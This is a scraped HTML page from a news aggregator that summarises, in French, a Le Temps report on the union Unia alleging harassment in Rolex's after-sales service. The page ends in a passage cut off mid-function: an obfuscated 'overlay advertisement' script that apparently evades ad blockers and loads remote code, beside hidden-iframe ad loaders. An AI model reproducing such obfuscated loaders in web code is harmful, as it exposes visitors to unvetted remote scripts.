            <a href="https://www.letemps.ch/economie/incomprehension-entre-unia-et-rolex-apres-des-alertes-repetees-melant-harcelement-et-mobbing"  itemprop="url" >
                <img class="card-img-top" src="https://letemps-17455.kxcdn.com/photos/cbfc65a1-7502-4717-8148-e86ed63db915/medium" alt="Incompr&eacute;hension entre Unia et Rolex apr&egrave;s des alertes r&eacute;p&eacute;t&eacute;es m&ecirc;lant harc&egrave;lement et mobbing" style="height: 450px; width: 100% !important;object-fit: cover !important;">
            </a>
        <!--End Of Article Image Section-->
        <!--Start Of Article Title-->
            <div class="card-block">
                <a itemprop="mainEntityOfPage" href="https://www.letemps.ch/economie/incomprehension-entre-unia-et-rolex-apres-des-alertes-repetees-melant-harcelement-et-mobbing">
                    <h1 class="card-title" style="color:#000000;">Incompr&eacute;hension entre Unia et Rolex apr&egrave;s des alertes r&eacute;p&eacute;t&eacute;es m&ecirc;lant harc&egrave;lement et mobbing</h1>
                </a>

                <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));">
        <!--End Of Article Title-->
        <!--Start Of Article Summary-->
                <p style="text-align:justify" class="card-text">
                    Le syndicat Unia a apparemment moins de succès quand il tente de se faire entendre par les RH de la maison couronnée.
Unia prend pour preuve toutes ses tentatives de dénoncer des situations de harcèlement et de mobbing au sein du Service mondial Rolex (qui assure le suivi global des montres après leur vente).
Selon Alejo Patiño, secrétaire syndical responsable de la branche Horlogerie à Genève, tout a commencé par un changement à la tête du Service mondial, survenu en 2016.
A sa suite, Unia affirme avoir constaté la dégradation des conditions de travail dans ce département: «Une cinquantaine de personnes sont venues se plaindre.
Au total, entre 10 et 15 personnes ont été touchées, licenciées, volontairement parties en préretraite, ou en arrêt maladie.»
                </p>
        <!--End Of Article Summary-->
                <br>
        <!--Start Of Article Source-->
                <p class="card-text cardsource" style="size:2em;">
                    Source:
                    <a href="https://www.letemps.ch/economie/incomprehension-entre-unia-et-rolex-apres-des-alertes-repetees-melant-harcelement-et-mobbing" >Le Temps </a>
                <!--Start Article Meta Tags-->
                    <meta itemprop="datePublished" content=2024-06-11/>
                    <meta itemprop="dateModified" content=2024-06-11/>
                <!--End Article Meta Tags-->
                <!--Start Article Time Stamp-->
                    <small class="text-muted card-text carddate" style="float:right;margin-right: 0.5em">June 11, 2024 03:04 UTC</small>
                <!--End Article Time Stamp-->
                </p>
        <!--End Of Article Source-->
               <!-- <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                    <a itemprop="url" href="https://www.letemps.ch/economie/incomprehension-entre-unia-et-rolex-apres-des-alertes-repetees-melant-harcelement-et-mobbing"></a>
                        <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                            <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                        </div>
                    <meta itemprop="name" itemprop="publisher" content=Le Temps>
                    <meta itemprop="author" content=Le Temps/>
                </div> -->
        <!--End Article Time Stamp-->
        <!--Start of Social Share-->
                <div style="display:inline;position:relative;top:-7px;vertical-align:top;">
                  <!--  <div class="facebook-share-button" data-href="http://newssummedup.com/a/hy312z" data-layout="button_count" data-mobile-iframe="true">
                        <a class="fb-xfbml-parse-ignore" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdevelopers.facebook.com%2Fdocs%2Fplugins%2F&amp;src=sdkpreparse">
                        Share
                        </a>
                    </div> -->
				<span><a href="https://twitter.com/share" class="twitter-share-button" data-url="http://newssummedup.com/a/hy312z" data-text="Incompr&eacute;hension entre Unia et Rolex apr&egrave;s des alertes r&eacute;p&eacute;t&eacute;es m&ecirc;lant harc&egrave;lement et mobbing" >Tweet
                    </a>
					</span>
				<div class="fb-like" data-share="true" data-width="500" data-show-faces="true"></div>

                    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.
                            src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(
                            document, 'script', 'twitter-wjs');</script>
                </div>
        <!--End of Social Share -->
            </div>
        </div>
        <br>
     <!--   <div class = "card disqus", id="disqus_thread"></div> -->
        <style type="text/css">
          .disqus{
            padding: 30px;
          }
        </style>
        <script>

        /**
        *  RECOMMENDED CONFIGURATION VARIABLES: EDIT AND UNCOMMENT THE SECTION BELOW TO INSERT DYNAMIC VALUES FROM YOUR PLATFORM OR CMS.
        *  LEARN WHY DEFINING THESE VARIABLES IS IMPORTANT: https://disqus.com/admin/universalcode/#configuration-variables*/
        
        var disqus_config = function () {
        this.page.url = 'https://newssummedup.com/summary/Incompr%C3%A9hension-entre-Unia-et-Rolex-apr%C3%A8s-des-alertes-r%C3%A9p%C3%A9t%C3%A9es-m%C3%AAlant-harc%C3%A8lement-et-mobbing-hy312z';  // Replace PAGE_URL with your page's canonical URL variable
        this.page.identifier = "https://www.letemps.ch/economie/incomprehension-entre-unia-et-rolex-apres-des-alertes-repetees-melant-harcelement-et-mobbing"; // Replace PAGE_IDENTIFIER with your page's unique identifier variable
        };
        
        (function() { // DON'T EDIT BELOW THIS LINE
        var d = document, s = d.createElement('script');
        s.src = 'https://newssummedup.disqus.com/embed.js';
        s.setAttribute('data-timestamp', +new Date());
        (d.head || d.body).appendChild(s);
        })();
        </script>
        <noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>
        <br>
            <!--        <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));"> -->
        <!-- Next Articles-->

        <!-- <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));"> -->

        <!-- Composite Start -->
		 <div class="card">
       <div itemscope itemtype="http://schema.org/NewsArticle">
                   <!--<p>NEXT:</p> -->
                   <div class="container">
                       <div class="row">
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://letemps-17455.kxcdn.com/photos/8d20c8f8-f984-46d2-95e7-cb09469daf7b/medium"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://letemps-17455.kxcdn.com/photos/8d20c8f8-f984-46d2-95e7-cb09469daf7b/medium" alt="L&rsquo;essentiel &agrave; savoir sur Ten Ten, l&rsquo;application qui fait fureur chez les ados"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/L%E2%80%99essentiel-%C3%A0-savoir-sur-Ten-Ten-l%E2%80%99application-qui-fait-fureur-chez-les-ados-6439eh" >L&rsquo;essentiel &agrave; savoir sur Ten Ten, l&rsquo;application qui fait fureur chez les ados</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://www.letemps.ch/cyber/l-essentiel-a-savoir-sur-ten-ten-l-application-qui-fait-fureur-chez-les-ados"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="Le Temps"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=Le Temps/>
                                   <meta itemprop="datePublished" content=2024-06-10/>
                                   <meta itemprop="dateModified" content=2024-06-10/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://cdn.unitycms.io/images/Er8G5KW-qga9RIdehzzbgP.jpg?op=ocroped&amp;val=1200,1200,1000,1000,0,0&amp;sum=lz6WzZDLVFA"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://cdn.unitycms.io/images/Er8G5KW-qga9RIdehzzbgP.jpg?op=ocroped&amp;val=1200,1200,1000,1000,0,0&amp;sum=lz6WzZDLVFA" alt="Gen&egrave;ve : D&eacute;g&acirc;ts importants apr&egrave;s l&rsquo;orage de dimanche"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Gen%C3%A8ve-D%C3%A9g%C3%A2ts-importants-apr%C3%A8s-l%E2%80%99orage-de-dimanche-x1goxb" >Gen&egrave;ve : D&eacute;g&acirc;ts importants apr&egrave;s l&rsquo;orage de dimanche</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://www.tdg.ch/geneve-degats-importants-apres-lorage-de-dimanche-637576826367"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="Tribune de Gen&egrave;ve"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=Tribune de Gen&egrave;ve/>
                                   <meta itemprop="datePublished" content=2024-06-10/>
                                   <meta itemprop="dateModified" content=2024-06-10/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://cdn.unitycms.io/images/6NfYDh2r4op8fCOj3Ok-Xm.jpg?op=ocroped&amp;val=1200,1200,1000,1000,0,0&amp;sum=3aoqnDMpwKM"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://cdn.unitycms.io/images/6NfYDh2r4op8fCOj3Ok-Xm.jpg?op=ocroped&amp;val=1200,1200,1000,1000,0,0&amp;sum=3aoqnDMpwKM" alt="Valais: une adolescente fait une chute fatale en randonn&eacute;e"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Valais-une-adolescente-fait-une-chute-fatale-en-randonn%C3%A9e-k4b00r" >Valais: une adolescente fait une chute fatale en randonn&eacute;e</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://www.24heures.ch/valais-une-adolescente-fait-une-chute-fatale-en-randonnee-375149334144"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="Tribune de Gen&egrave;ve"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=Tribune de Gen&egrave;ve/>
                                   <meta itemprop="datePublished" content=2024-06-10/>
                                   <meta itemprop="dateModified" content=2024-06-10/>
                               </div>
                           </div>
                                                  </div>
                   </div>
		    <div class="container">
               <div class="row">
                 <div id="M198444ScriptRootC73397">
                   <div id="M198444PreloadC73397">
                     Loading...
                   </div>
                   <script>
                   (function(){
                     var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById';
                     var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC73397")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
                     catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC73397");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=73397;c[ac](dv);
                     var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src="//jsc.mgid.com/n/e/newssummedup.com.73397.js?t="+D.getYear()+D.getMonth()+D.getDate()+D.getHours();c[ac](s);})();
                   </script>
			           </div>
               </div>
			  </div>
            <!-- Composite End -->
           <!-- <div class="amazonads">
              <script type="text/javascript">
                amzn_assoc_placement = "adunit0";
                amzn_assoc_enable_interest_ads = "true";
                amzn_assoc_tracking_id = "newssummedup-20";
                amzn_assoc_ad_mode = "auto";
                amzn_assoc_ad_type = "smart";
                amzn_assoc_marketplace = "amazon";
                amzn_assoc_region = "US";
                amzn_assoc_linkid = "299f1e2e82d5f55a66d156b539976e0b";
                amzn_assoc_emphasize_categories = "15684181,3760911,283155,13900861,2335752011,1036592,163856011,3760901,3367581,301668,229534,377110011";
                amzn_assoc_fallback_mode = {"type":"search","value":"Mobile phones"};
                amzn_assoc_default_category = "All";
            </script>
            <script src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US"></script>
        </div> -->
            </div>
        </div>
    </div>

<!-- Composite Start -->
<div id="M198444ScriptRootC726652">
        <div id="M198444PreloadC726652">
        Loading...    </div>
        <script>
                (function(){
            var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById',lp=d.location.protocol,wp=lp.indexOf('http')==0?lp:'https:';
            var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC726652")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
            catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC726652");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=726652;c[ac](dv);
            var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src=wp+"//jsc.mgid.com/n/e/newssummedup.com.726652.js?t="+D.getUTCFullYear()+D.getUTCMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s);})();
    </script>
    </div>
<!-- Composite End -->
    <style type="text/css">
        /* @media  screen and (min-device-width: 400px) and (max-device-width: 440px){
          #zerglayout {
            padding-left: 1px !important;
        }

        #pad{
            padding-left:117px;
        }

    } */
    @media  screen and (min-device-width: 360px) and (max-device-width: 399px){
      #MarketGidComposite81171 .mctitle {
        padding-right: 90px;
    }
    #zerglayout {
        padding-left: 1px !important;
    }
/*
    #pad{
        padding-left:96px;
    } */
}

@media  screen and (min-device-width: 300px) and (max-device-width: 359px){
  #MarketGidComposite81171 .mctitle {
    padding-right: 90px;
}
#zerglayout {
    padding-left: 1px !important;
}

/* #pad{
    padding-left:82px;
} */
}
</style>
<style>
    @media  screen and (min-device-width: 300px) and (max-device-width: 600px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

    @media  screen and (min-device-width: 700px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

    @media  screen and (min-device-width: 600px) and (max-device-width: 700px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

</style>
<style>
.mgbox{
padding-left: 10px !important;
padding-right: 10px !important;

}
.fixed{

    padding-left: 4px !important;
    padding-right: 4px !important;
}

@media  screen and (min-device-width: 0px) and (max-device-width: 600px)
{
.fixed {
    padding-left: 35px !important;
    padding-right: 35px !important;
}

}
</style>

                               </div>
                           </div>

			<!-- Composite Start -->
		      <div class="col-md-4 col-sm-4 col-xs-12">

                          <div class="card" style="height:-webkit-fill-available;display: table; width: -webkit-fill-available;">

                          <div style="text-align:center">


                             </div>

                             <hr style="color:black;opacity:0.8">

                            <div id="addimg">
<!-- <div id='vi-sticky-ad'>
        <div id='vi-ad' style='background-color: #fff;'>
                <div class='adsbyvli' data-ad-slot='vi_30038272' data-width='300' data-height='250'></div> <script> vitag.videoDiscoverConfig = { random: true, noFixedVideo: true}; (vitag.Init = window.vitag.Init || []).push(function () { viAPItag.initInstreamBanner('vi_30038272') });</script>
        </div> -->
</div>
<script>
        if (window.innerWidth > 900){
                var adElemSticky = document.getElementById('vi-sticky-ad');
                window.onscroll = function() {
                        var adElem = document.getElementById('vi-ad');
                        var rect = adElemSticky.getBoundingClientRect();
                        adElemSticky.style.width = rect.width + 'px';
                        adElemSticky.style.height = rect.height + 'px';
                        if (rect.top <= 0){
                                adElem.style.position = 'fixed';
                                adElem.style.top = '0';
                                adElem.style.zIndex = '2147483647';
                                adElem.style.width = rect.width + 'px';
                                adElem.style.height = rect.height + 'px';
                        } else {
                                adElem.style.position = '';
                                adElem.style.top = '';
                                adElem.style.zIndex = '';
                                adElem.style.width = '';
                                adElem.style.height = '';
                        }
                };
        }
</script>
<script src="//static.vidazoo.com/basev/widgets/widget.js?widgetId=5e42a28ea537320004d3b0ad&widgetPosition=$current"></script>
<!-- Blutonic: newssummedup.com_300 300x250 -->
<div id="bt_apn_ad_slot_1"></div>
<script async src="//acdn.adnxs.com/ast/ast.js"></script>
<script type="text/javascript">
var apntag = apntag || {};
apntag.anq = apntag.anq || [];
apntag.anq.push(function() {
apntag.setPageOpts({member: 1624});
apntag.defineTag({ tagId: 18737626, sizes: [300,250], targetId: 'bt_apn_ad_slot_1' });
apntag.loadTags(['bt_apn_ad_slot_1']);
apntag.showTag('bt_apn_ad_slot_1');
});
</script>
<iframe width="400" height="400" src="https://www.youtube.com/embed/videoseries?list=PLE9iGi0xbg2vtYjnfYZptV_pREB88vB47" frameborder="0" allow="accelerometer"; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>



                              <div id="M198444ScriptRootC81171">

                                        <div id="M198444PreloadC81171">

                                            Loading...

                                        </div>

                              </div>

                                   <script>		
                (function(){
            var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById',lp=d.location.protocol,wp=lp.indexOf('http')==0?lp:'https:';
            var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC81171")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
            catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC81171");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=81171;c[ac](dv);
            var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src=wp+"//jsc.mgid.com/n/e/newssummedup.com.81171.js?t="+D.getUTCFullYear()+D.getUTCMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s);})();
    </script>

                                       <hr>

                            </div>

                           </div>



                           <!-- Composite End -->
                       </div>
                   </div>

               </div>


               <div class="clearfix"></div>

           </div>

           <!-- content-section-ends-here -->
           <!-- footer-section-starts-here -->
           <footer>
               <div class="container-fluid">
                   <div class="row row-centered bottomfont">

                       <div class="col-md-3 col-xs-12" >
                           <p style="font-size:2em;color:#ffffff">Follow us</p><br>
                           <ul class="social-network social-circle" style="padding-bottom:2em;">

                               <li><a href="https://www.facebook.com/newssummedup" target="_blank" class="icoFacebook" title="Facebook" style="background-color: #ffffff;"><i class="fa fa-facebook"></i></a></li>
                               <li><a href="https://twitter.com/newssummeduphq" target="_blank" class="icoTwitter" title="Twitter" style="background-color: #ffffff;"><i class="fa fa-twitter"></i></a></li>
                           </ul>
                       </div>

                       <div class="col-md-9">
                                                      <form class="form-inline" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=newssummedup/switzerland', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true">

                               <p style="font-size:1.5em;">Subscribe and get summarized news of switzerland to your inbox
                                   <input type="email" style="color:#ffffff;width:60%;padding-left:1em;" placeholder="E-mail"
                                   name="email" />
                                   <input type="hidden" value="newssummedup/switzerland" name="uri"/>
                                   <input type="hidden" name="loc" value="en_US"/>
                                   <input class="btn btn-outline-danger" style="color:#d9534f;background-color:white;" type="submit" value="Subscribe" />
                               </p>
                           </form>
                                                  </div>

                   </div>

                   <div class="row bottomfont" style="padding-bottom: 4em;padding-top: 3.5em;">
                       <div class="col-xs-12 col-md-2">
                           <ul>
                               <li>
                                 <a href="/algeria" onclick="ga('send','event','link','click Algeria');" class="footer-white" >ALGERIA</a>
                               </li>
                              <li>
                                <a href="/argentina" onclick="ga('send','event','link','click Argentina');" class="footer-white"> ARGENTINA</a>
                              </li>
                              <li>
                                <a href="/brazil" onclick="ga('send','event','link','click Brazil');" class="footer-white">BRAZIL </a>
                              </li>
                              <li>
                                <a href="/bangladesh" onclick="ga('send','event','link','click Bangladesh');" class="footer-white" >BANGLADESH </a>
                              </li>
                              <li>
                                <a href="/cameroon" onclick="ga('send','event','link','click Cameroon');" class="footer-white">CAMEROON </a>
                              </li>
                              <li>
                                <a href="/canada" onclick="ga('send','event','link','click Canada');"  class="footer-white">CANADA </a>
                              </li>
                            </ul>
                        </div>
                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/denmark" onclick="ga('send','event','link','click Denmark');" class="footer-white" >DENMARK </a>
                               </li>
                              <li>
                                <a href="/egypt" onclick="ga('send','event','link','click Egypt');" class="footer-white" >EGYPT</a>
                              </li>
                              <li>
                                <a href="/ethiopia" onclick="ga('send','event','link','click Ethiopia');" class="footer-white">ETHIOPIA </a>
                              </li>
                              <li>
                                <a href="/france" onclick="ga('send','event','link','click France');" class="footer-white">FRANCE </a>
                              </li>
                              <li>
                                <a href="/finland" onclick="ga('send','event','link','click Finland');" class="footer-white" >FINLAND</a>
                              </li>
                              <li>
                                <a href="/germany" onclick="ga('send','event','link','click Germany');" class="footer-white">GERMANY</a>
                              </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/ghana" onclick="ga('send','event','link','click Ghana');" class="footer-white">GHANA</a>
                               </li>
                               <li>
                                 <a href="/india" onclick="ga('send','event','link','click India');" class="footer-white" >INDIA</a>
                               </li>
                               <li>
                                 <a href="/indonesia" onclick="ga('send','event','link','click Indonesia');" class="footer-white" >INDONESIA </a>
                               </li>
                               <li>
                                 <a href="/ireland" onclick="ga('send','event','link','click Ireland');" class="footer-white">IRELAND </a>
                               </li>
                               <li>
                                 <a href="/kenya" onclick="ga('send','event','link','click Kenya');" class="footer-white" >KENYA</a>
                               </li>
                               <li>
                                 <a href="/libya" onclick="ga('send','event','link','click Libya');" class="footer-white" >LIBYA</a>
                               </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/liberia" onclick="ga('send','event','link','click Liberia');" class="footer-white">LIBERIA </a>
                               </li>
                               <li>
                                 <a href="/malaysia" onclick="ga('send','event','link','click Malaysia');" class="footer-white">MALAYSIA </a>
                               </li>
                               <li>
                                 <a href="/mexico" onclick="ga('send','event','link','click Mexico');" class="footer-white">MEXICO </a>
                               </li>
                               <li>
                                 <a href="/norway" onclick="ga('send','event','link','click Norway');" class="footer-white" >NORWAY</a>
                               </li>
                               <li>
                                 <a href="/nigeria" onclick="ga('send','event','link','click Nigeria');" class="footer-white" >NIGERIA</a>
                               </li>
                               <li>
                                 <a href="/newzealand" onclick="ga('send','event','link','click New zealand');" class="footer-white">NEW ZEALAND</a>
                               </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/pakistan" onclick="ga('send','event','link','click Pakistan');" class="footer-white">PAKISTAN</a>
                               </li>
                               <li>
                                 <a href="/philippines" onclick="ga('send','event','link','click Philippines');" class="footer-white">PHILIPPINES</a>
                               </li>
                               <li>
                                 <a href="/russia" onclick="ga('send','event','link','click Russia');" class="footer-white">RUSSIA</a>
                               </li>
                               <li>
                                 <a href="/sweden" onclick="ga('send','event','link','click Sweden');" class="footer-white">SWEDEN </a>
                               </li>
                              <li>
                                <a href="/switzerland" onclick="ga('send','event','link','click Switzerland');" class="footer-white">SWITZERLAND </a>
                              </li>
                              <li>
                                <a href="/srilanka" onclick="ga('send','event','link','click Sri lanka');" class="footer-white">SRI LANKA </a>
                              </li>
                               </ul>
                           </div>
                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/taiwan" onclick="ga('send','event','link','click Taiwan');" class="footer-white">TAIWAN</a>
                               </li>
                               <li>
                                 <a href="/thailand" onclick="ga('send','event','link','click Thailand');" class="footer-white">THAILAND </a>
                               </li>
                               <li>
                                 <a href="/us" onclick="ga('send','event','link','click Us');" class="footer-white">US</a>
                               </li>
                               <li>
                                 <a href="/uk" onclick="ga('send','event','link','click Uk');" class="footer-white">UK</a>
                               </li>
                               <li>
                                 <a href="/vietnam" onclick="ga('send','event','link','click Vietnam');" class="footer-white">VIETNAM </a>
                               </li>
                             </ul>
                           </div>
                       </div>
                   </div>
                   <!--Copyright-->
                   <div class="footer-copyright">
                       <div class="container-fluid" style="padding-bottom: 1em;">
                           © 2018 Copyright: <a href="https://newssummedup.com/" style="color:#ffffff;">
                           NewsSummedUp. All Rights Reserved</a>

                       </div>
                   </div>
                   <!--/.Copyright-->
               </footer>
               <!-- footer ends here -->


               <div id="point-jawn" style="z-index: 2147483647;"></div>


         <!--      <script >
                 var vglnk = { key: '5688873ab4b253d6fbd25eaa0956e43a' };

                 (function(d, t) {
                   var s = d.createElement(t); s.type = 'text/javascript'; s.async = true;
                   s.src = '//cdn.viglink.com/api/vglnk.js';
                   var r = d.getElementsByTagName(t)[0]; r.parentNode.insertBefore(s, r);
               }(document, 'script'));
           </script> -->

                      <link href="https://newssummedup.com/css/fonts.css" rel="stylesheet">

                                 <script>
               (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                   (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
                   m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
               })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

               ga('create', 'UA-78731664-1', 'auto');
               ga('send', 'pageview');

           </script>

   <!--
   <script >
       $(window).load(function() {
           // Animate loader off screen
               $(".se-pre-con").fadeOut(1000);;
           });

   </script>
   -->
   <!-- defer loading of article images -->
   <script>
       $('.article-img').each(function(){
           $(this).attr('src', $(this).attr('delayedsrc'));
       });
   </script>


   <!-- <script  src="https://newssummedup.com/js/move-top.js"></script> -->

   <script> addEventListener("load", function() { setTimeout(hideURLbar, 0); }, false); function hideURLbar(){ window.scrollTo(0,1); } </script>
   <!--/script-->
   <script >
       jQuery(document).ready(function($) {
           $(".scroll").click(function(event){
               event.preventDefault();
               $('html,body').animate({scrollTop:$(this.hash).offset().top},900);
           });
       });
   </script>
   <!-- <script > -->
   <!-- //     $(document).ready(function() {
   //
   //     var defaults = {
   //     wrapID: 'toTop', // fading element id
   //     wrapHoverID: 'toTopHover', // fading element hover id
   //     scrollSpeed: 1200,
   //     easingType: 'linear'
   // }
   //
   //
   // $().UItoTop({ easingType: 'easeOutQuart' });
   // });
   //     $(window).scroll(function() {
   //         var i=0;
   //
   //         if($(window).scrollTop() + $(window).height() == $(document).height()) {
   //             if(i=0){
   //                $('.rss').animate({
   //                 height: 'toggle'
   //             }, 290, function() {
   //             });
   //            }
   //            $('.rss').css('display','block');
   //        }
   //        else{
   //
   //        }
   //    }); -->
   <!-- </script> -->
<script  src="https://newssummedup.com/js/mdb.min.js"></script>

/* -------------------------- overlay advertisemnt -------------------------- */

<script data-cfasync='false'>
function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}
(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=303195,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return 